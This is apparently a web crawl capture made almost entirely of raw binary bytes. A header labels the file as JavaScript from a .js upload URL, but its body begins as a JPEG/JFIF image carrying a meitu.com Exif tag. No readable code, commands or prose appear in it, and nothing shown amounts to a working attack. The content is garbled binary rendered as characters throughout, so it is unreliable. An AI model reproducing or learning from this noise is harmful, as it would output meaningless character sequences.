���f�jx�r'���ԕϚ��� �<=cp��4k9h� e�i8�z��u)Ƣ��|�CF����$�6�J��M�H���rc�����#�*�e��Թ���]��Vת�rDra���ʧ��p�ؚ��2е���XX.��K��?T>Ć�oV�L�AׇB���qXM[cS�����<Z��@Cqe)3�������5��l��:�u��-�l���nӨ>D�L4j{!F׊�r�I]��>��.m�;}8G$J��>j����}�jsl�X����F��9ᣥ��%��z��Ii7 �����G��8���5��E���[Ym�J&Ua�s�i§����9:��o��,�_��-�`E1RFn�1^�<U7�g%&�Z���-�i���PRhR4}�h�#��<�T�#	�S�k���'�p�γos�R�x����q�����=��r�CT��ﴛ-6��n���ګ�A�>��Wܚ�[#��&�:�������)�09$��G�s^v:�i��W��{�����5�$�-�ȒI�Ɋݜ�ƪ9<�3�ʧ.�,e�'��k�'Ē,�%;�x9+����=��c��R����N=;ZԦ��2�!nr�rN
2; �*�/h0�兕�ͺB�^���ɶ6,�t95\ҵ�T���]�s�H��vl�&DdP>�+��O`�T����V?2�����~���WRO���ُ ƛ�<z�'5�a�K��-;\�3Y��m���t�:�Kqw4͌���'Ո�+�"��Y�#��+xt��U�2 � 39��S}У��g��Cs������\}6~�i{��|P����nK�y��w�k��l���a��4�\�VMvmkEtY$����!�@6O�~'�vj7C�JI2�zM���/G�b!r�>��Q���`u�e5���yX���h>&��M�)u9��|�\��O�v��֜����{��H��"�.|=��Gt�G1��&UG���>f���F��_���<>�/mlʵ���0���@T�|�ԏj�V.�K�b�yg���YiZ���[M�NX���5�;�!|I~ �k�a�gq��	c�F1�1�3���(�Ӳ7�а��R�a-�iQ,�g����i�G�%��i���-a���H��v��$�}�C�1r��~�E����#�y����1,H�q�
����>�7h\�.�K��;�CQ��7�t�{kIt-4Y�D[|ks��C�;��k���;���p��>FϢ��ז~7��3&�4��-B�f$���%����l�����g5l/49���oQ���}D��k2��4jH ��y�VѺG^�(�q��i�^Og��y��+0
�B�~N{t�i��f�)R���c�[���;��	� +HA<N� 1�ϭ�*pW(k:T�L�)Tl��sߧojK	ȩ���ޙt�Ģ73~�F��&0޾�M�SU���,,.v�;9&Hتs*s������
J�����,SM��,�v2>��~|�K�����v\�Τ�W���f@c` ߼0���w���ό��ߣ��iѲ^\X}������~@�z�s��J�m,ykI'��^�j1jog�nE ���N=��������TTѽ���ڕ��Đ��I�W�*@\[kS�̱���h��u�� 	�3�,ֳ�r��s�8#���$�|&iN�t���ڗ�Tգ��u��Ld�6a�G~����iE;�Mu�ǀ�h���K�3�fC&����J�4�1n;��@${�����8�]J�Mh�������C=�Ӡ32�w��q��H��^��+�U��w��Ca�Cw��"H���5Fx#��k�O���QZ���/�S���w$yr�c���J�&�����N��=Ō�q��2G?��	 �ܡ�:2:���[ht�#�;Ǩkȟj�n�k+��P0>G=���(KO@6�#��^|5���'U���^E���2H$S�nFSǧ�r�I:]�s��	��m�Y���P���p��;bP����	�,�þ��łU�����c�9�]5s��v9����i�"����q�8�jAs#Ngb����J��	sy�,�/�LH�p~^J�R���u�D|2�~��x�JӍ�݌P5����O��L/F
1z0���Ѿ�M�+���V2A��`u��sV�V�[	M��z����^5�	����[��f�N(�T��q�:U܁���8'����.�];�t����;� �Zf���-͒0�ΎB͒Ŝ��9��
i@��T��6�k��c�5��L2X���'-����m���4�)n]|C�(Q�'u�d�F;��#s��:�l-"��+h�*�,@s�g<�Y�$g9>iz���vt_ 6�a�"xV�;C�������]j�U ��_�*��u{[y^������>_%	��\ק�AJ�;4�;�Ӥ�D�LQt�b������J�Ey�w���_�M?�,�{��0�G�O*��e�<[�-1c�mĳm<��s���ҟ*�\�H����V�<�$EW]㐢6��4�5&U���*��bI������*U���5i^��s|��~����u+y�Y���N|�2t�����`��g�
���4��r:\[]��)�tǷ5�Ԃi��*8Ŵ}=�M*-cD�����k�,�b�r{�ǰ�H���5W<����o�k� ���*�*)���($�'�`~�F	B��r�M����=���ڙUL�I�2Wc1:��U�F7I��j�s�1ou8��h�9e��UF+���I�)�M:="�	�;�J9,9N���	͇;:[_	�o���1�2*�~W�g��*�1Rv=;�׃�{_�?K��%�RH�A�F�=I��ݳ�	ib#t}���I����89�#\oc��I�1��`zk��Z�QJo�����S�U�����ZX ��f��v�������$��I��5��*�"�����B٭�c��VV��9<Tr.�^\����<�aв�L�UP�j�r���F�mka�i�+eb��wJK��ӟҟ�G�՛�K_���̺�-��<����ԚQ��:hTj�Ӵ�[��?y�VB6�ǧ���iTn-[�;���H�_0�&)�BY�a��=�c����>^x���З�z�����iK�` {TT�Qћ�
z����D�A"���Jڼ�����Y���.Ɵw��[q �z��MA3��I��v8�r5_Kc`�6r�s���q=�,䰩���Huy-|�Y$I���F
�k.jJ�T�}��X��Ds�Y0͒	'}�q��BnG�k�V6��h-w6��ڳ�g�Ө��}=񮅢�x����K�d}G�s�C#�����+HS[Nn���������Z���D��v�U�H��tS��}W�B�4k~��M"����VX`�|�
y
�z���ӅՕ���)��w��v��Ť��q��$K�� �3�pA����۱��U�O�W����47Q���!I��9L�z�9�L`�Ps|�� ���5� �ky���$wH7��$@61�����+9SNF�Ge�'���ּ?qj������wT.q�3����jgM)h]�k�I-��<� ���Y�]�����&�0\Ȟw���

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241024/6013112be47b34b5cf5976fe5b6e356e.js
body_size: 107755
content:
���� JFIF  H H  �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ���.g����H���ȳ��^���g5us�t답f���F1�]	X�捥������T��u]�q.�2�gQ��Ռ%�vZ�"H��5�8jLd�z��@�2to�JҒ���z�0�=ʊ�ή��� �P/��� ���"߬r[�y��q���]^H��>^fΟ��q����l�#�^\X����B N��]3�FQ�ES���>��f_x�^�G�}F�Y�E�x�M��ۗ��_���C��\�&�4�?S�_����υ7���@��^�-PEk�Z��=��Eo�  �)���v9"�-O���Q��.����?��}�Hs.�ѓϝt�|�Gd򏹬�N4�re�yYn}_�1� ��|h|I�	��5F�J�әd.z�J��Ou]��כS1�V��:a����|�� xSA�u�K�V��]"�J�>�P�d
���k�s՛�n$��Ru=��z0�N�n�?$��5D��b�n ?�>�޽)5��T~�� �/�mB]G��܄�{$LY�5��*i��ɮ�X�IUV?xn5;�{׹��ky�!'��e���+��&�H�ݵ4�⣍5��#h������.�4�h�rT���O���b�E-�{�x�W��M��i�v�E�>L�1��p��=�i�R"�$����>/���������B ?C���9Ъ�t��ԋG��u����z��H���P*7��n��a�P�2��U�������ofo���.C��{WLj�|�?�^�}m�|V��2|V�Q�l�+��~����"�[��~�j�)�`�FH+�$���QԢ�d[�n䜠����ikE����:ǈu���b�\�|t^N?��N���|�� �n��z|7ʋ� t'c)�C�)��|��0׼H�U��ؚ�P�� �K 
Ns�3\���:jT�Y*�C��� �c��8�Mmm���Z��^[��J�+$��)�]N$\>P  z���w=L���MJ��t�M-v��ǈ4�1?hБ�`�%����Y{��ϫ�W�uYLZ�ȯ�� 8��r�m%���7��υ~:І��ɭ�5�b��)�Oz���}� o�$q��E��N\�c��is'c����� h-6���n���f�P���zt�,�3��wR��㌆2�*]#�W����G�V�Gį��}���v|m�ynѕ��킃��J����}&�FnOvv�m�rZn�ui�A=�tM��v-^�F���N��)+����{�id@�mF�Wl�⇰ӱ�����j����l�;K�He`[����D�Rw>���o�/^]#ä��J�
2�#t�\��ӲL~П ̢E��g?�TƼ����m�S�{��j�����VfkU���� �"���R�s��d�薏\e �6�*� �Əg;XN1z����[ž��Ҽ1�j���>�P@@�?��V�j����ݴ<S����M�=�����"�����-��P]ZPΤ�!���3�J���RV�Aɧt|��kz�����3�^�V��ltv:�����x�s�X4����o��vݞ��% IGb��!�P�s3�=ꬆ{'��������ߛ1d�u� �9i�p=��
?h����Ѭ�� |�zXo೚���X	6g����S��4�VRX�u��QTq�Թ�@�8�t������L�R��Φ�2�L�_�dR}j����r����:8'$�'d9�=N'�e���ڮ�� H;}�){�S|;p��	4��o.�>��ϡ�$�x��G� ��G����Λs�K^�τ�o���v�xm�S3M1	,���@��@;��gUS��S
�s�Oҏ���	��&��ZD6�]`�F�y����X��� x����Tk���8~Gt{�zE��k��iF�,0�TQ� ��6r�WﻝQ�M��j��	�,��j�"����?!� ��=X�#��$�ư��� �����WNX�˛T~1�a��j����~M^�Mt%Es�~��*�)�²N3��@��O�=�� �50�JIuL�������ZΥ,�Ţ�$��يğV�����W�ʚ���Z�U��w�tn�G2�(O��L� �r�Jɩu*��Oqsg�Mb��g�r������OЊ��t[u74�x��%���1jv'����p��//շ�]<\�f�?�����/ř-48,T��Pgo&�B�Fy�:ס�m����Vx/����5F��_����� �]�cdl����?f��u��]r�5��:w�U�O�H��}v�M���)��+��#�[�����i��BvV_%{�aFX�T������^��a��4�&�|k;�b��	'$��1]<�<�5s
� �y��V��s�����OW�ћ�z�'ş~-_Xˤ�����
M�gYP��v������+)�����n�,?fY|=��)��W	l����� .J��R�n[�ɽ�r� �������W�~	�x��_��J:=־4�!7Ĭ�	�M�8�oJ���s�[��-��S����� -�$1\��L��[x�t��1f�!,J[pN� ��
�� /Q��Oc���� ���h�W^,��>6�b��&���X�5  �a'����|�gO��{?d��ZfS�jC��O�_�f?�?�V���=��>/xw�3�Kq=��>AM2�Rm�+�#9B���k��dupp�rL�8uQ�;��� �����_��R�����G�F��Ԩ��V�D�u�{Tc�z�����R�;����_o����j�z��� �~F�;5%k��C�"a����ws2��7�l!��`��+5:�ڗ�Lw�?���k�!�E���F��Z]�/��WYY@PGl����Z���u�v:��s��~!� e��t�c����L���z����>�+�t�Z��>��y㿇<-�~x��_ҧe�p%N{r����P�̽��}������u��d�;�����m ���f�,���s����|�DM�,YB]I꽪"�-�6|s� a���wÚD,KM�e�9�G#~YaO�kBd|[�G-�1�S�F{���>�Ž�in06�����Ĥұ�wO����M�S�TE���i�l�����j����� �|~���'&�o�MN;�;���y��]��M��=z8�3����'z`x�Һo�����y+��{�SR}��#Ԃ��c��)��
T��bo�F@�nA#$��R�35�D�e�M�@8�<V���I�r�ީoG�� s�L椽�rIj�+�گ�#1�! �ɬ�.�Є��cH�S#s�������ܶ=+����|/�����X�mZ�I����2\�1���c����u1��#�'��� 	�Α���Ec�ѱv�y#$pW}kϩIՍ��G3���:-�W�<Ys-���{f��b[yl�P|��X�s�����No�3'��|=�H���h׼��u�x%>�#�o҇UE��4����� ��|U���7��x��ߎ�Mn+{�j��]T�����.�-�Pv����C�*�Wc�'�\�7��:���E4�G�����ſ�≶�����?���� �9rN�s��?w�x�S�I�oA�4�|��ǔ��q�G>��V�Wڹ�����F�؊�&�0cr�3XUѝ鸻��p	,����d�|�z�-Ch�"�d�p:�E9-���"��"3��?�d���C-��jk�»-GEZ�G��;�5�<O�)8�~��&ﱼ_6��V�!�0�;�ӓ�l?¶��g������%�����\�~�՘~������"ET5��T����$q��Z��q�xN8�$�r��X�e�ܨ�\����rk�b��Er��g��Ҵ�mhy�sSm��m��q늈�R��	�F7���)�^t5M=����s�7�W[�-��",�xv�n9��-^k�E-Y��� 4�q��G��j��MF� X��MiwzYap"1��� �	qھ�$���b�_`���|e���,,_�~/Xj��y{�1s��ᑼ��G10Uq�޵����:�=�9����[�����C����!�� ��{	Lr<w�2l�"�nXd��19�UF�Nv֞h9Z=?�	���Ŀ�P��_x�Rմy�5GӮ5X|�e�I��B끵��� ��˟Ƅ����7]K��h��{Q��?g��Ο
��չU��X�����mVǢ���꟱���������զ�cR�O�4щy�|�� ��kV� �j!��$4����)\~���Ko�6�Y�_$�($�� $��j���6G���A�`x"o�w� 	� gψ����H��x�� 7Χ�v<	:�Q��v�H��;h�8�H�C���Ǡ|S���v�rc�[���Q_8��RN�9 q��D� ��&����/c�4��wc��F9�ỷs��v��� �e�w��Q*jN�=Oi	�'�~�ߵ�o�z�>3�K�S����m7Px���F��:��>��(=�ֹ&��o�S�
9�o㿇	����M;_��GM:ܮ�s�,[�܄�꧃�{#��>F�a������>h�8x��:=�o浪O��߷�Ok���T�p'��ti�C��������`��m֣�H��e�X4u�8' u�s�;���&�c���&��ڤ;�%\~kS��RN�'�ԭ�����d���SM ��Wc+&����j�)�����y����c� G�@{��_U�����nc*�ڏ*� �)��\]���yN������=������U����C���`=u.T�9T:jGg��s�ޢ��_BҲ-�)�1 R�dR����X�.s�I���<�Q��M"�F=�����R�Ql"�ݙ�kK>�v�%9� ��ZH�$���"�`����V��� �n�Jo�ԟ|%m:����~�p!d���׵MnW3ʫJU��C���|i��ோ�h�4�k��*Y�Ëy��,#�$��.� ��	85��p��$����=���_�g�T��Ӽ?�+_Aw9�[�SC�䳞� ��ԩɳ���c>��v�u��Huox�[�uF�S}u~����ŉg9 �O1�	J����N�ßM��q�����ג���5��+��2�o�0z���U"��&�.j�F��3�^0�m��Qn�d���ʶ����'�!g?vD��=@���C�T��߭������Oc'�l��s��݆9
�,�>�5�usˮ�������[����"��e����E��ڔ7�@�]���N���sU\����tꨳ���L�w��7��,��>��.�g�O�L�V�gY7��2��Q�.[B)2��}kx{���Os���Ǎ%���+#1�� j��Mz4׺oI_��O�+�>���0Ժ{L*⛕�]h&{� ����@� ��r��l�]Xv�)3ϭ�)�ژD��O*	�_:�v=%k�ak����U]oJ���(�P+��bFG��-%n�iEjyRiz��#]2�?{�!���q�W��*��ڇMP����{�&�������ʒSlN0c_�
����,d��ԥ���bH�zjVՒ�E����Z��<��ȷV�@�o�[�C�R`z�j/c����RZ,�M��'Rz�l1W��6N����s� �;�x���.#�+Mu-5�o��d?�Td㰹5�E����-r�D���ܓ-��_�c5e>K7��Ñ=��i�E=����C��F�\�A��I�Y���Gy���;��ea���c��*R���3ι�*�*��J� 1T��?=࿿����鿲�ß5����in<Ish��ք0�Z�O���q�U2vgf�?�~,Ϥ���U_�
#�����	�s�+Z	��(��:o�?���m�渇�h�����>f��j��jӋi�٧hv�>���t�qq����K�2$�9-'�����j����L�|%�/�W�6{l�{�f���|��fh�px��`E´*+"`�U�_�oǝ_��3��������߈�-6G�W�?���s��8<��s�湣i#����%�~ �'J����T���|wP�9)�r����}������STݑ�lNd��1%c�?�o���
ma)Ե�9�M����Rm]v=R�B��]��ⱷ`�v3��1orA��z��$��\�ڙ|=���"���l���O���֎�=L^!&f�|	�q�^�5����d@��jT1&�S����|4�w�'ľ��cyW"+�hv�n���r	�tQuy��sXϙ��~ޠ� �H]��Y�� �^��'���i#��8���oc���О;dd~���z'$��6��N�#@����J���膼���a�c��I�˧(�Vf��B�F�`
�g&�>Ys��˵�#5M�����]&�QԖc�|P���c��.�]���N���D:�cO�	p"�� ���k�g,7��d;�x��o�S�O٫w9�ŕώ����Z�ռ�
�WY�b�q�o��-$��oa	#(+<�w;j�7Z�ml~k�l$�F����Uv� <�f�RI��Q+��������J������ ��=������Gn���;�1!�?��<N"i��Xh�:#����5/����Z3c�I��x.@��m�v��z5ܷ-��G�~�sj1��u�s��|N}3^�Sg��ćݐ!�z���<L�1�T�c�����Uկ�,Θ��؎�t�%�2��� ���5���<�U�FW{�x�-k�9������}�{y;�;�����G�JN�)�[SwV��'��sG����O�>���Q��+���:�B2?Z���eM荣R��z���"��� � W3r��:Ui�?k�؟����!q���P`}zkҧ�45�O��3��q��pW���>p���4߹c�~]y^)���c�-�<q��һ0:��p�?����뺚2��<��%ÀGP��J�}�J��Χ��ick����!�u��ͤm  �2ߨ��\�Q�<Jos�ҿi��[�7)������SԲ��� �DKTa%Qɝ=��>��04_�����N�l��o�jɚA8�L��1�S�w�֞&�����o��P�X�%�N�3H�q�ZFU%���� � nV��7<�����/�Z���S��7�R�7?����}�K+x�u���4�}�1�U��i%�[��r�IT�ϙ�2i:��+x��3��m���m�2�(&V*��qN��|����_�n�4�?l�{�V��1��1ݎ6����Mh�9�a<JJ�Ԛ]oç^}�Q� K�eii���L�\F��[��#J�-��g �� 	�:��y���W?A�>#�x#HԿ��1yo&�m$&��H�C��պ㩮uI�R��8/y�|m�&����q�K�D|���1E��v�T�$�sڏb�g�i_sVG����W���-�p�?F�Bii�ܠ����
��F��n������Z�-�iK4�͵����dq��W8�k8�N]�W
Ң|�6�>�$�?݉X��#�κ����\�gi�k�����;��|����Y� �þ���c�Mv�n
�����n��sX���Is�t�q��Fg���Vϡ�RQ���ȝ�����(���]/UC/��Cw�u1����}�D�x��Z2����� <����k}4/��m��l�ѓ���;[����W��WgE';[c�S�	}�O��~]]����d�FnZ�bX�p� �Ю�r��������ϣux�����A�9��gڟ�������=:�T�9�L77��dy�²���A��w�����`,z���:uz�q��f�ڵ$�m���+[R���i��s��� ����{9v�U��"`��
0o��N�}	tU�t������̬UD����d�V��r7��<����4m�?�g� ��z�O����	�c�ҝ��nW'�r9U
�� 6@��V\�eΓ��]�4�\C�V*qSg�9$@<�M�P8lu���3?c>k�%�I���Pkxև.��Z";�t����a)F[&�ԗJ�ie��#����EH�=��B�V"rz�K���|������76�o�/▛ �~��nyš&�&�'�ձ��� |W��o������������~�OD���<�� ��?�yw��v�=O�u���9�Dr�L}�ο�(�*����"�Nm.�ݎn"t�?� �����˦��>���������ĺ��|7����R�;�1ro�?1;�������T��;$z0��+��[�拫x����궷7Z|�q���[[����,Se�͛T�ᔌ�D���RSZlx���cE��ole�&���&е�:��s:�p��0�N7���2��x8���*9�Vx�9�x�����=���a��)��Z�r���3�W�'�7R���!�y�u�m;E�&�u"_^ysM-��U�9��R��ȧ�Vl���W����i�^�iu%�aZ����:��{�[�Ck�'ÿ]E���mtd���;9Q���s��k	P���i�v���Q�ϫ��?���E�6�Ak�~�T�iy��7/������|�D{ԧ�^�!���{�F���� �A5��&����M
�����4�w(�'�k:r���ʬ�&�Go�8�B���?�+;ib���-��O���,�_���GeI��<�D�U���$�U���i�6� �T0���J�7mI��:��Ԟ�`e���$��<�Q��v��F\����mK����Q!UY�嫁�w���9�� 4��?��i�N�ф��ؽΖ�j�|�ɍ��`1!X=�D�vcV��6������>/�K��w�|iu�j�WE��=�ZDj��]`a�G�A$�\R���<iՔ��}� ���῎� �|F�V��8� �Lt���o<� �g�~y]F��I,�{ (���sv:p��5=�����~����F񶝪��)�]�y$�s�_yKdyAn� ~=+ӊmhtV�Թlr�����</�mA�=�h-�:%<�'̉n`�S�
@e}�8�5���9�����{��Z�����>��n<A>��^X ���B����Ci�u5�I���� <A��m���zվ��Xȯ�!VH�e�N2q���p���_��w��Ɵ��<�q,�tQ^jچ���=Ρ4�u�	��7�(/���x�](��J����e��~�/����!�Ś-��6���fi�N1~��tab�+9�ǡt�^���n���x;�/�<{�_�����3{wiz����2��'=��a7tvA)4����F��\�k7���z��d�~f����ܟ��cvz��U�R���7���TR3M0x�W�'
�^����cp����� > xg\����2:�%��uH��cc%�LםR�l�:iӒjG�_�Ƶ�_��4����W��[��:#���ڕ�)sr���2����k/iL�ܡf��������5�>#�s !20D��PI�h��W<w)ʹ|e� #�7�_i^���N�r,����i�۴`� ?x�6>RpN3]T�4�9*&��i� ����_����	�i�Z��U�NB�����<�le:^�菉�cj�YiQԟ��t�l�+��Ν��ź7����X��e��B�ͧ�%��	Qw�b9�KʇM���o!D�pR=W�ֳp�������]�O��w�]	� ǩF���d�h���߄�Q�ɧkr���i�%����H%С���'�-���VM��74rO������K��_��?J�<K(T�;�h��v��^�v�q�҇7>�M3���� �F]�l�ّ�={�+{=LjY���Iw�����&ܾ�,��UCߑKr��SR�m��1V�^���Kd O_z��a)YZ倭�`�7+���kh5�.>pF��֪�1�殉i#��9#�j��EGʎ�N�T���þ9�"�c�����ș�� ��x��;���̸������:A��Q4~�l��gA� ���~��-�L�$��oF�EX}T�μ�+=On�Hԅ���L�{i����=��S)�;\����H}w@�5xU�S�$V���8�|K�3�
��$~�|��e��;W�'����h����}��#�ׇw�s�
R��-,{O���?�ޛ��K@�i-�ZO�́��4LHǨ�}�:K&�Y�J�pqZ\��6�����_>3�~D����r[(����L�� �A^�S)9��:����~�����Kf�Ҝ\��<MX�T��|��^҂n��V���G�h��(�x��ď�(���P���1�%��=ҷu⠮f�4�]��ů�2�]*��,����D����\��P�<W+�''ʋ�<� ����O�~$����~��4�*��8$�͖$$�}+9ׄ%��$�~��Z|l�t�����G
�c%�S��ֹ[j���+\\�Q��oxG�v��O�Oo��7�����o�˹1�n���Av��x��ur1+��V��z�'��0~2L�ԛk/�q^�4�$��W֬O�SF�ǿ��H.��h�����Tcq���+˩)�;�i?�C������Y���T�KclL�dR[z���eI��v3���j|���U���mT�;�ަ��RO���S���6��]=�����I	+&�&��*CJ�>Ʊ�Nn��9�Q����Ꮑ|O�g��~h��I�k�}�I�y%R�;�nX�x�8�(E�X�����ֶ_�Ǐ���>?�ǃ5۫���������$���,$F�۸��r�v�k�7���TeN.K��O��i�|>����m�m��K�-Y��y�M������	x�t����TqN������)���5|=��g;ߊ�ƚ�x�J��ֿ�\Co�]Hw(����<� �R�ZU�Z7D99jt��W��G����>'�Թw�U�����_*�֗"R@|��C�潁JI�|�������^n�W�?O���n<��K�gv�7?��g/%Y�s��*���� ��]w�a���ik�Oy.�ki���-$�m�c8�0 ��Y�Sr1�f��c�<Ik:x�F�\ֺ�nɪhڅ�H�9�b|�[�Xg# ��S�U�cx���]|C��?a_����� �4�� �3<����Ϧp�m'c�¸ԩ-����X�C�-�V0Zۅb�H��9��UM�E���}A� ���ߌ��|A���irx��v�n=���5ˊ��*=<�us����G�ϋ7��>�����ܑo�3[��������r¢�;*���%c诅_����<E�hz��ڤ�:m����Z[��Y%��fc w�}��2jR��n��n�g!� 
��Y���V��� ��V�rb��5s4��)��c(b9A�:�D��7��~f� �U��|9�����.�o4{9ot[]j�&�%vQ#3""�<��;rq������h�j�9��'�G�ǝ&9.w�����loGl������j�<�i��m\����t��iZ���J�)��Kw少��1K�F7���Oc�ש����eY���b$9+�h�)�l�V�%��&�����5�V_����p�7�>߼QO��jXk_u�� �>��Ai�g?���t�Դ����Ӎ�#!�� � �sCi͔�_�i=Ƌ(q8kb;}(�h._#G�ǆmt�i�����	9
G&6�ZT�ԮTw>{���2���F���z����L�|G�[ۄ;P���Z9]ا	���*�qq�fQ�����1>c ��ض�X�x!xja~c9G�z�n��I�sr�I����d�I����^�7t�Dn��<v��be]�>�`��}���z68/{�A�9��,-ł��k�zIr� �e>�m���F�F\���� ���e��#��􏏖w6y��K�o,�Cgbx'��x�az籂��?%57D1�"�c
������(�ni�_�:S݈�h��n��̬���-gV�4lkF|��?Q��_�PMcm�?j����PGu U��3��W����e�}>N�7�}��H�A����H�>�'B�%��fi5 e���]#���Xt�V���a)�]E,K�������=� 6�W�����w��	闛B,K����j� *5I��^�YI�w>W�eBue?	���!������m�͒۾��{������3R�-s�����9�N�������۬��ُ B�t5�Ժ��yGň���z-CJiW���66���֜yov��5���Oᖿu�M&�'�o���wXͼ�81�����1YԤ�T�EAsJ�����ڟ����W��O{V,F��� �Y_�M����_��D��lO��2\�+�ɂ�_�� +�)>ji��26?b�3����� ��\ߋ:���M3˫/��P�H�%��t]-m�
���0�����3��W��VΗ�/��
�k:����L�[ٸ[�,Ȍ���	w<�����V
�m�Gݑ���5S��q���
Z7��������<���iZ�����\'�,m�~� Ȧ�^�'uc��� �=�| ����_ �Z�����Z6�~n��y@��#��Y��y5�
4�;�p�B9�=���G��G����ŷ�_$�;g�أ��9`���t8�G\�b�����D|2� �n�E��w��:��4uԥi5]k�ZRKW2L���f{�*�NX?-\�p���>���L��o�9��w�����]��o x�L�<Y��^/�A5���V��LO2&'
˃W�O�/QrE�����ľ�D�yZ��>�{��%����(20@V���L�p����3�N��9|E���j���{�$���#rc��r�u �sWk�BW�鴿|S�Q�U𽶃��@CE���m��Cb.~��u*�jO�m�ΣJ�w�gOk�'ӛQ��Ho�$�ywE#e�$��oR�s���1��y���q�Jǯ���>��:<C�/��nt&�{��Ȭײ����8on:�&&)%c��d��Q��g����i�p�w�c��� �~v�?�r���Mϴ� ���(�n�C���Aui~�*n�Fߐk�f��z]nh���/�������p������s��ҋ��i?|)�|}�?��!�]��E�h����9���uE�[���x�����ƺ�>�>e�Y�nQ���]�u/g���� N��4_�;�������4emL�&�ζ�C�=����z�j.R{��3,c�^��;�k�	��⦋⦑��%�i�3�TVP�=1��S���J�ZX��|',^(�f��躉���N���D��tx�	<�h��F3Vm��jk�'8$���ӥks���^ǩ+-�K��#�)����b��H̖��3�eQ2,�1��޳�N[IԮ����O�i�b�Z�JKc����U�B����c�<�~��}��V�esD���o�� ����>!����㏊�ƭ���|n-u�)i+�ϳw�ښVV;۾3� r�e������a����eQ\�Tj�W)��,��9�:c�g9�ʥ��i�AC�t���F<Ues9��fWU�֥Ȉ{�Էf11;x#��to;F:Z5�y��|�3���RQ9*��7L�m����p+�*��j�<7�W6�o��@K�YE� �e�r����`�S�e_�L�{���w�Ľ������S�h~��5 ��7S$p�?�*�%�G���KC����B�X�-徶"�dB�\d�B����1Y9�+VzT��&�D��o���� ��᮷fH�m=Հ#�g�g���MXj���;H��K��F�V���A�Y�x�;���Ȫ|�c��FQ���2�g��� �� �G�������SF���a�4��HA�KG##�r��QL�m��l��K�Oğ�?�յ��~-x��?���7�ر$@Qp��
*� u$�M
J��gdq���}黶T^� ��v�,���u+VIZ`
n�����zq�'U�mh�+3�l�"���N���9���sF7F)�n���>$�t5�����Wm��0���湔eP����~7���?��Χ��V�m�wv֊�%���Ĝ��+��yi�mʣQX�nצ�>>h��$�b^�eo��۞�K�+����� ��ᬙ�|9�}�gw�*i]P��g��;6a�|=���Y|c����=����S��g�Z+ڳ�.YV=^�t�S�(���Ѹs��W���G�I����_��:��5�xo	H���o`�b�G<�\�b�vDƢr5���n��K�e��|�ؐn���(M�fw�P�����;�D��u�����z��ְ~���#�7�S���<+s�� �~!���m��[���vQs�4���y����̥h�~\|h���o���O����7vMyi�h��qek���2�p�Ѥ*~a�=
t��h��w��������|F������N�Gw-����K�t����{IPK`�.6��E�3��g!����z�t���G��C��Bڕ���:�&b��ƻZ2�(�ERAݜ'�ث�|ů�'�Z��5O i:UĞb3�W��M@|�gF`\'h9 �n)��"�9��^��x���)!o�@m煌7H
$�܃�<f��z"-�ϡ"�/�?j�]ǂ|#�%����[1��������1�'5���5U7u���� ���<Q�� ��r���$Z��|LɄk�F�QɎ%iX��3�
/c)��wg�~��|i�g\��֯k�\j��L�<����ꪪ>��p+�g����V>Oֵ_�����o*ñ�/���ZQ���j��;��⧍��s���w,6�٫an�,�C�<�{�X��ez8:��%�~��#��~	I�|/�J�j76el����	#b3������{��D���1����r���S��+˿1G�Ev�2Ę#ؑ�=)]�WJ���&�]� ��� �U|M�o·_��ßéx�����6���!�F��$U'l� NP|ǒz�\:�Q��ͱ�)V�����~�%�5��.�z�ץ��)ݶt���>'0~�s�� ɒ��g�R+7��&Ӻ?k?���&����	u�I�u$V֗9��t�A��p{��o��;VrQ����ǚӎ��Z�����pF:S��9�h���;;��V-Jip��?���]��*1�fsڰ,��2\�Z�� �F�I��;�{��Zد��9Q0�'��g�p�ucW=�����A�b2�Qgϧ]4e%7�]�<���+ӽuF	��̋qD�.s��վ[��`ŉe8�z�%�כd�9�Yʤ��%'fhAk��S��^�9c˖��6X��O/�c)N�������F�]1��	��\s]+c���>%j��3�
s�Œ!��&Щ}��}�03�e�k:��L��#��o�jڏ�
��T�֡}+�a4;k���"�������A��ʕ��Q�XJ6��W���?��6���7�~�w�{�h#�!�B��_���dB-��4�w0��
�1R�����B*6�����?῀�K� ���Mz@�V�"ފ��11!=nsԱ5�U�T��Oz�����F�,�/������xcN�,e'��Ӣ�C�7R�c�+Z1W#���h����]?�%�� �����7���������|+j���s��}B�1�"iI �����	�0զ����8�Z�C���|�����I���<��9"��Bd'��	AV�J�#�t���������#J�I����?4��Lc���*8�T���Txq�{j�,}��������@�\�T�Y��A�#�3�^5<�Lc����!�h{NH�� �9��f�H�C��K�5��130�$e�¾���#�;��׼m�~̞*���'����<�X�#��x�9>���ZPZ#JN����?̱|vж����7Խs�ރ=��T���E���W�_]����Ǧ�u��:A�_�2#s�!v�ῃ�u�����z@�{t���Ϋ?ߤDV�ѵh�M������X%�2�KlI=v⸥7�cI;���%ޛw�i�&U��.l�>��c'�-�ʸ<g8�u.�c����?�����Ԋ���.,�m��'�q��.��?�����v��|� ���<3/��s�+�N(��}�H�� ��䉱���|�� n���� oo��w��?M{�7��8���]��������x���
)�����<���G�?f��?ؾ���A�/���j�)�������������~a�P�2 �+GCΓ�Ze/x����+�<�o�6�/�o^�AԵ�w�:�&��_�qgmi>{m�aE�Ff8Q� +��nz�4�O�<E�%� �6� e�ئ��O��Ρ��⯊�MSŧ�:���}�$�|���èvvv2!ReQ��q�.��?���� ���~+x{�zG���<����6�x*�Ş*��4Ȧ��DѬP�[�1�@���	S������79�2�?��K��O��?��%����߀�x�Nִ����M+�9��yi�ܩ� As���s��+�<�:�گ�	��B|�����t񖛬^��^��4=�UՏ�X�X��0F��X�,��ڰɀ���V����~���~ �𷇴k���R�;8��7�<�p�P�n�y���RFTiJsH��i|?��O�����g�p��|qw�x{ĳ���ɲ_*�Hm���,s�,M����N@��7d{�l:����� ���Rl!`�5&W�Rq���҆���M;��?b���wkq:�Y� Nq���
�z���%)&~�x'W���� ����&��b������Z�i3݌�%c[��� ��~�z'�+��>M+BԮ��'T�V�x20�&� �	����Q��?>!���8�d�/'����I.���2K3�]��,Ĝ�z���ntQ�8�ڳ�gGsK��BUT�g� �>�9�l�����Z�g5�CR��N$
